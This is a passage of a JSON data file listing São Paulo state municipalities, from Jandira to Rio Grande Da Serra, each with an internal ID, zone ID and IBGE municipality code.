:"SP","codigo_uf":"35","municipio":"Jandira","codigo_municipio":"3525003"},{"uf_municipio_ibge_id":"4353","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jardinopolis","codigo_municipio":"3525102"},{"uf_municipio_ibge_id":"4354","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jarinu","codigo_municipio":"3525201"},{"uf_municipio_ibge_id":"4355","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jau","codigo_municipio":"3525300"},{"uf_municipio_ibge_id":"4356","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jeriquara","codigo_municipio":"3525409"},{"uf_municipio_ibge_id":"4357","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Joanopolis","codigo_municipio":"3525508"},{"uf_municipio_ibge_id":"4358","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Joao Ramalho","codigo_municipio":"3525607"},{"uf_municipio_ibge_id":"4359","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jose Bonifacio","codigo_municipio":"3525706"},{"uf_municipio_ibge_id":"4360","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Julio Mesquita","codigo_municipio":"3525805"},{"uf_municipio_ibge_id":"4361","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jumirim","codigo_municipio":"3525854"},{"uf_municipio_ibge_id":"4362","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jundiai","codigo_municipio":"3525904"},{"uf_municipio_ibge_id":"4363","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Junqueiropolis","codigo_municipio":"3526001"},{"uf_municipio_ibge_id":"4364","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Juquia","codigo_municipio":"3526100"},{"uf_municipio_ibge_id":"4365","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Juquitiba","codigo_municipio":"3526209"},{"uf_municipio_ibge_id":"4366","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lagoinha","codigo_municipio":"3526308"},{"uf_municipio_ibge_id":"4367","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Laranjal Paulista","codigo_municipio":"3526407"},{"uf_municipio_ibge_id":"4368","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lavinia","codigo_municipio":"3526506"},{"uf_municipio_ibge_id":"4369","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lavrinhas","codigo_municipio":"3526605"},{"uf_municipio_ibge_id":"4370","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Leme","codigo_municipio":"3526704"},{"uf_municipio_ibge_id":"4371","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lencois Paulista","codigo_municipio":"3526803"},{"uf_municipio_ibge_id":"4372","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Limeira","codigo_municipio":"3526902"},{"uf_municipio_ibge_id":"4373","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lindoia","codigo_municipio":"3527009"},{"uf_municipio_ibge_id":"4374","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lins","codigo_municipio":"3527108"},{"uf_municipio_ibge_id":"4375","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lorena","codigo_municipio":"3527207"},{"uf_municipio_ibge_id":"4376","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lourdes","codigo_municipio":"3527256"},{"uf_municipio_ibge_id":"4377","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Louveira","codigo_municipio":"3527306"},{"uf_municipio_ibge_id":"4378","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lucelia","codigo_municipio":"3527405"},{"uf_municipio_ibge_id":"4379","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lucianopolis","codigo_municipio":"3527504"},{"uf_municipio_ibge_id":"4380","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Luis Antonio","codigo_municipio":"3527603"},{"uf_municipio_ibge_id":"4381","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Luiziania","codigo_municipio":"3527702"},{"uf_municipio_ibge_id":"4382","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lupercio","codigo_municipio":"3527801"},{"uf_municipio_ibge_id":"4383","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Lutecia","codigo_municipio":"3527900"},{"uf_municipio_ibge_id":"4384","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Macatuba","codigo_municipio":"3528007"},{"uf_municipio_ibge_id":"4385","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Macaubal","codigo_municipio":"3528106"},{"uf_municipio_ibge_id":"4386","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Macedonia","codigo_municipio":"3528205"},{"uf_municipio_ibge_id":"4387","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Magda","codigo_municipio":"3528304"},{"uf_municipio_ibge_id":"4388","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mairinque","codigo_municipio":"3528403"},{"uf_municipio_ibge_id":"4389","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mairipora","codigo_municipio":"3528502"},{"uf_municipio_ibge_id":"4390","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Manduri","codigo_municipio":"3528601"},{"uf_municipio_ibge_id":"4391","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Maraba Paulista","codigo_municipio":"3528700"},{"uf_municipio_ibge_id":"4392","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Maracai","codigo_municipio":"3528809"},{"uf_municipio_ibge_id":"4393","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Marapoama","codigo_municipio":"3528858"},{"uf_municipio_ibge_id":"4394","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mariapolis","codigo_municipio":"3528908"},{"uf_municipio_ibge_id":"4395","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Marilia","codigo_municipio":"3529005"},{"uf_municipio_ibge_id":"4396","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Marinopolis","codigo_municipio":"3529104"},{"uf_municipio_ibge_id":"4397","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Martinopolis","codigo_municipio":"3529203"},{"uf_municipio_ibge_id":"4398","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Matao","codigo_municipio":"3529302"},{"uf_municipio_ibge_id":"4399","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Maua","codigo_municipio":"3529401"},{"uf_municipio_ibge_id":"4400","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mendonca","codigo_municipio":"3529500"},{"uf_municipio_ibge_id":"4401","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Meridiano","codigo_municipio":"3529609"},{"uf_municipio_ibge_id":"4402","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mesopolis","codigo_municipio":"3529658"},{"uf_municipio_ibge_id":"4403","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Miguelopolis","codigo_municipio":"3529708"},{"uf_municipio_ibge_id":"4404","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mineiros Do Tiete","codigo_municipio":"3529807"},{"uf_municipio_ibge_id":"4405","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mira Estrela","codigo_municipio":"3530003"},{"uf_municipio_ibge_id":"4406","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Miracatu","codigo_municipio":"3529906"},{"uf_municipio_ibge_id":"4407","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mirandopolis","codigo_municipio":"3530102"},{"uf_municipio_ibge_id":"4408","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mirante Do Paranapanema","codigo_municipio":"3530201"},{"uf_municipio_ibge_id":"4409","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mirassol","codigo_municipio":"3530300"},{"uf_municipio_ibge_id":"4410","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mirassolandia","codigo_municipio":"3530409"},{"uf_municipio_ibge_id":"4411","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mococa","codigo_municipio":"3530508"},{"uf_municipio_ibge_id":"4412","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mogi Das Cruzes","codigo_municipio":"3530607"},{"uf_municipio_ibge_id":"4413","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mogi Guacu","codigo_municipio":"3530706"},{"uf_municipio_ibge_id":"4414","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mogi Mirim","codigo_municipio":"3530805"},{"uf_municipio_ibge_id":"4415","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mombuca","codigo_municipio":"3530904"},{"uf_municipio_ibge_id":"4416","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Moncoes","codigo_municipio":"3531001"},{"uf_municipio_ibge_id":"4417","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Mongagua","codigo_municipio":"3531100"},{"uf_municipio_ibge_id":"4418","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Monte Alegre Do Sul","codigo_municipio":"3531209"},{"uf_municipio_ibge_id":"4419","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Monte Alto","codigo_municipio":"3531308"},{"uf_municipio_ibge_id":"4420","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Monte Aprazivel","codigo_municipio":"3531407"},{"uf_municipio_ibge_id":"4421","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Monte Azul Paulista","codigo_municipio":"3531506"},{"uf_municipio_ibge_id":"4422","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Monte Castelo","codigo_municipio":"3531605"},{"uf_municipio_ibge_id":"4423","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Monte Mor","codigo_municipio":"3531803"},{"uf_municipio_ibge_id":"4424","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Monteiro Lobato","codigo_municipio":"3531704"},{"uf_municipio_ibge_id":"4425","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Morro Agudo","codigo_municipio":"3531902"},{"uf_municipio_ibge_id":"4426","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Morungaba","codigo_municipio":"3532009"},{"uf_municipio_ibge_id":"4427","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Motuca","codigo_municipio":"3532058"},{"uf_municipio_ibge_id":"4428","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Murutinga Do Sul","codigo_municipio":"3532108"},{"uf_municipio_ibge_id":"4429","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nantes","codigo_municipio":"3532157"},{"uf_municipio_ibge_id":"4430","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Narandiba","codigo_municipio":"3532207"},{"uf_municipio_ibge_id":"4431","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Natividade Da Serra","codigo_municipio":"3532306"},{"uf_municipio_ibge_id":"4432","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nazare Paulista","codigo_municipio":"3532405"},{"uf_municipio_ibge_id":"4433","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Neves Paulista","codigo_municipio":"3532504"},{"uf_municipio_ibge_id":"4434","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nhandeara","codigo_municipio":"3532603"},{"uf_municipio_ibge_id":"4435","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nipoa","codigo_municipio":"3532702"},{"uf_municipio_ibge_id":"4436","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Alianca","codigo_municipio":"3532801"},{"uf_municipio_ibge_id":"4437","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Campina","codigo_municipio":"3532827"},{"uf_municipio_ibge_id":"4438","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Canaa Paulista","codigo_municipio":"3532843"},{"uf_municipio_ibge_id":"4439","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Castilho","codigo_municipio":"3532868"},{"uf_municipio_ibge_id":"4440","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Europa","codigo_municipio":"3532900"},{"uf_municipio_ibge_id":"4441","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Granada","codigo_municipio":"3533007"},{"uf_municipio_ibge_id":"4442","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Guataporanga","codigo_municipio":"3533106"},{"uf_municipio_ibge_id":"4443","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Independencia","codigo_municipio":"3533205"},{"uf_municipio_ibge_id":"4444","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Luzitania","codigo_municipio":"3533304"},{"uf_municipio_ibge_id":"4445","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nova Odessa","codigo_municipio":"3533403"},{"uf_municipio_ibge_id":"4446","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Novais","codigo_municipio":"3533254"},{"uf_municipio_ibge_id":"4447","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Novo Horizonte","codigo_municipio":"3533502"},{"uf_municipio_ibge_id":"4448","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Nuporanga","codigo_municipio":"3533601"},{"uf_municipio_ibge_id":"4449","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ocaucu","codigo_municipio":"3533700"},{"uf_municipio_ibge_id":"4450","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Oleo","codigo_municipio":"3533809"},{"uf_municipio_ibge_id":"4451","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Olimpia","codigo_municipio":"3533908"},{"uf_municipio_ibge_id":"4452","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Onda Verde","codigo_municipio":"3534005"},{"uf_municipio_ibge_id":"4453","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Oriente","codigo_municipio":"3534104"},{"uf_municipio_ibge_id":"4454","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Orindiuva","codigo_municipio":"3534203"},{"uf_municipio_ibge_id":"4455","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Orlandia","codigo_municipio":"3534302"},{"uf_municipio_ibge_id":"4456","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Osasco","codigo_municipio":"3534401"},{"uf_municipio_ibge_id":"4457","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Oscar Bressane","codigo_municipio":"3534500"},{"uf_municipio_ibge_id":"4458","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Osvaldo Cruz","codigo_municipio":"3534609"},{"uf_municipio_ibge_id":"4459","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ourinhos","codigo_municipio":"3534708"},{"uf_municipio_ibge_id":"4460","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ouro Verde","codigo_municipio":"3534807"},{"uf_municipio_ibge_id":"4461","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ouroeste","codigo_municipio":"3534757"},{"uf_municipio_ibge_id":"4462","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pacaembu","codigo_municipio":"3534906"},{"uf_municipio_ibge_id":"4463","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Palestina","codigo_municipio":"3535002"},{"uf_municipio_ibge_id":"4464","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Palmares Paulista","codigo_municipio":"3535101"},{"uf_municipio_ibge_id":"4465","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Palmeira D'oeste","codigo_municipio":"3535200"},{"uf_municipio_ibge_id":"4466","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Palmital","codigo_municipio":"3535309"},{"uf_municipio_ibge_id":"4467","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Panorama","codigo_municipio":"3535408"},{"uf_municipio_ibge_id":"4468","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Paraguacu Paulista","codigo_municipio":"3535507"},{"uf_municipio_ibge_id":"4469","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Paraibuna","codigo_municipio":"3535606"},{"uf_municipio_ibge_id":"4470","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Paraiso","codigo_municipio":"3535705"},{"uf_municipio_ibge_id":"4471","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Paranapanema","codigo_municipio":"3535804"},{"uf_municipio_ibge_id":"4472","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Paranapua","codigo_municipio":"3535903"},{"uf_municipio_ibge_id":"4473","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Parapua","codigo_municipio":"3536000"},{"uf_municipio_ibge_id":"4474","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pardinho","codigo_municipio":"3536109"},{"uf_municipio_ibge_id":"4475","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pariquera-acu","codigo_municipio":"3536208"},{"uf_municipio_ibge_id":"4476","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Parisi","codigo_municipio":"3536257"},{"uf_municipio_ibge_id":"4477","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Patrocinio Paulista","codigo_municipio":"3536307"},{"uf_municipio_ibge_id":"4478","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pauliceia","codigo_municipio":"3536406"},{"uf_municipio_ibge_id":"4479","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Paulinia","codigo_municipio":"3536505"},{"uf_municipio_ibge_id":"4480","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Paulistania","codigo_municipio":"3536570"},{"uf_municipio_ibge_id":"4481","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Paulo De Faria","codigo_municipio":"3536604"},{"uf_municipio_ibge_id":"4482","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pederneiras","codigo_municipio":"3536703"},{"uf_municipio_ibge_id":"4483","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pedra Bela","codigo_municipio":"3536802"},{"uf_municipio_ibge_id":"4484","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pedranopolis","codigo_municipio":"3536901"},{"uf_municipio_ibge_id":"4485","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pedregulho","codigo_municipio":"3537008"},{"uf_municipio_ibge_id":"4486","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pedreira","codigo_municipio":"3537107"},{"uf_municipio_ibge_id":"4487","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pedrinhas Paulista","codigo_municipio":"3537156"},{"uf_municipio_ibge_id":"4488","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pedro De Toledo","codigo_municipio":"3537206"},{"uf_municipio_ibge_id":"4489","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Penapolis","codigo_municipio":"3537305"},{"uf_municipio_ibge_id":"4490","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pereira Barreto","codigo_municipio":"3537404"},{"uf_municipio_ibge_id":"4491","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pereiras","codigo_municipio":"3537503"},{"uf_municipio_ibge_id":"4492","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Peruibe","codigo_municipio":"3537602"},{"uf_municipio_ibge_id":"4493","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Piacatu","codigo_municipio":"3537701"},{"uf_municipio_ibge_id":"4494","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Piedade","codigo_municipio":"3537800"},{"uf_municipio_ibge_id":"4495","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pilar Do Sul","codigo_municipio":"3537909"},{"uf_municipio_ibge_id":"4496","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pindamonhangaba","codigo_municipio":"3538006"},{"uf_municipio_ibge_id":"4497","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pindorama","codigo_municipio":"3538105"},{"uf_municipio_ibge_id":"4498","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pinhalzinho","codigo_municipio":"3538204"},{"uf_municipio_ibge_id":"4499","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Piquerobi","codigo_municipio":"3538303"},{"uf_municipio_ibge_id":"4500","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Piquete","codigo_municipio":"3538501"},{"uf_municipio_ibge_id":"4501","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Piracaia","codigo_municipio":"3538600"},{"uf_municipio_ibge_id":"4502","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Piracicaba","codigo_municipio":"3538709"},{"uf_municipio_ibge_id":"4503","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Piraju","codigo_municipio":"3538808"},{"uf_municipio_ibge_id":"4504","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pirajui","codigo_municipio":"3538907"},{"uf_municipio_ibge_id":"4505","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pirangi","codigo_municipio":"3539004"},{"uf_municipio_ibge_id":"4506","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pirapora Do Bom Jesus","codigo_municipio":"3539103"},{"uf_municipio_ibge_id":"4507","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pirapozinho","codigo_municipio":"3539202"},{"uf_municipio_ibge_id":"4508","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pirassununga","codigo_municipio":"3539301"},{"uf_municipio_ibge_id":"4509","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Piratininga","codigo_municipio":"3539400"},{"uf_municipio_ibge_id":"4510","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pitangueiras","codigo_municipio":"3539509"},{"uf_municipio_ibge_id":"4511","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Planalto","codigo_municipio":"3539608"},{"uf_municipio_ibge_id":"4512","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Platina","codigo_municipio":"3539707"},{"uf_municipio_ibge_id":"4513","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Poa","codigo_municipio":"3539806"},{"uf_municipio_ibge_id":"4514","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Poloni","codigo_municipio":"3539905"},{"uf_municipio_ibge_id":"4515","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pompeia","codigo_municipio":"3540002"},{"uf_municipio_ibge_id":"4516","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pongai","codigo_municipio":"3540101"},{"uf_municipio_ibge_id":"4517","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pontal","codigo_municipio":"3540200"},{"uf_municipio_ibge_id":"4518","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pontalinda","codigo_municipio":"3540259"},{"uf_municipio_ibge_id":"4519","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pontes Gestal","codigo_municipio":"3540309"},{"uf_municipio_ibge_id":"4520","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Populina","codigo_municipio":"3540408"},{"uf_municipio_ibge_id":"4521","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Porangaba","codigo_municipio":"3540507"},{"uf_municipio_ibge_id":"4522","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Porto Feliz","codigo_municipio":"3540606"},{"uf_municipio_ibge_id":"4523","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Porto Ferreira","codigo_municipio":"3540705"},{"uf_municipio_ibge_id":"4524","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Potim","codigo_municipio":"3540754"},{"uf_municipio_ibge_id":"4525","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Potirendaba","codigo_municipio":"3540804"},{"uf_municipio_ibge_id":"4526","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pracinha","codigo_municipio":"3540853"},{"uf_municipio_ibge_id":"4527","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pradopolis","codigo_municipio":"3540903"},{"uf_municipio_ibge_id":"4528","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Praia Grande","codigo_municipio":"3541000"},{"uf_municipio_ibge_id":"4529","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pratania","codigo_municipio":"3541059"},{"uf_municipio_ibge_id":"4530","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Presidente Alves","codigo_municipio":"3541109"},{"uf_municipio_ibge_id":"4531","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Presidente Bernardes","codigo_municipio":"3541208"},{"uf_municipio_ibge_id":"4532","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Presidente Epitacio","codigo_municipio":"3541307"},{"uf_municipio_ibge_id":"4533","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Presidente Prudente","codigo_municipio":"3541406"},{"uf_municipio_ibge_id":"4534","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Presidente Venceslau","codigo_municipio":"3541505"},{"uf_municipio_ibge_id":"4535","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Promissao","codigo_municipio":"3541604"},{"uf_municipio_ibge_id":"4536","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Quadra","codigo_municipio":"3541653"},{"uf_municipio_ibge_id":"4537","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Quata","codigo_municipio":"3541703"},{"uf_municipio_ibge_id":"4538","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Queiroz","codigo_municipio":"3541802"},{"uf_municipio_ibge_id":"4539","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Queluz","codigo_municipio":"3541901"},{"uf_municipio_ibge_id":"4540","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Quintana","codigo_municipio":"3542008"},{"uf_municipio_ibge_id":"4541","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rafard","codigo_municipio":"3542107"},{"uf_municipio_ibge_id":"4542","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rancharia","codigo_municipio":"3542206"},{"uf_municipio_ibge_id":"4543","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Redencao Da Serra","codigo_municipio":"3542305"},{"uf_municipio_ibge_id":"4544","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Regente Feijo","codigo_municipio":"3542404"},{"uf_municipio_ibge_id":"4545","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Reginopolis","codigo_municipio":"3542503"},{"uf_municipio_ibge_id":"4546","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Registro","codigo_municipio":"3542602"},{"uf_municipio_ibge_id":"4547","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Restinga","codigo_municipio":"3542701"},{"uf_municipio_ibge_id":"4548","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeira","codigo_municipio":"3542800"},{"uf_municipio_ibge_id":"4549","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeirao Bonito","codigo_municipio":"3542909"},{"uf_municipio_ibge_id":"4550","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeirao Branco","codigo_municipio":"3543006"},{"uf_municipio_ibge_id":"4551","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeirao Corrente","codigo_municipio":"3543105"},{"uf_municipio_ibge_id":"4552","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeirao Do Sul","codigo_municipio":"3543204"},{"uf_municipio_ibge_id":"4553","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeirao Dos Indios","codigo_municipio":"3543238"},{"uf_municipio_ibge_id":"4554","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeirao Grande","codigo_municipio":"3543253"},{"uf_municipio_ibge_id":"4555","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeirao Pires","codigo_municipio":"3543303"},{"uf_municipio_ibge_id":"4556","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeirao Preto","codigo_municipio":"3543402"},{"uf_municipio_ibge_id":"4557","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rifaina","codigo_municipio":"3543600"},{"uf_municipio_ibge_id":"4558","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rincao","codigo_municipio":"3543709"},{"uf_municipio_ibge_id":"4559","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rinopolis","codigo_municipio":"3543808"},{"uf_municipio_ibge_id":"4560","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rio Claro","codigo_municipio":"3543907"},{"uf_municipio_ibge_id":"4561","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rio Das Pedras","codigo_municipio":"3544004"},{"uf_municipio_ibge_id":"4562","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rio Grande Da 